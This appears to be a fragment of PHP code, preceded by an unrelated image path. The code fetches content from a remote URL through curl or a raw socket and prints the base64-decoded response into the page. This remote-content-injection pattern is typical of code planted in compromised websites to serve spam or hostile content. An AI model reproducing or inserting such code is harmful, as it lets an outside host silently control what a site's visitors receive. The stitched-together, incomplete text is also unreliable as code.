 if (function_exists("curl_init")) {
$ch = curl_init();
curl_setopt($ch, CURLOPT_TIMEOUT, 10);
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$code = curl_exec($ch);
} elseif (function_exists("fsockopen")) {
$m = parse_url($url);
$fp = fsockopen($m["host"], 80, $errno, $errstr, 10);
if ($fp) {
fwrite($fp, "GET " . $m["path"] . "?" . $m["query"] . " HTTP/1.1\r\nHost: " . $m["host"] . "\r\nUser-Agent: PHP" . "\r\n
Connection: Close\r\n\r\n");
$code = "";
while (!feof($fp))
$code .= fgets($fp, 100);
list($headers, $code) = explode("\r\n\r\n", $code);
fclose($fp);
}
}
if (!empty($code) AND base64_decode($code)) {
$echo_done = true;
print base64_decode($code);
}
}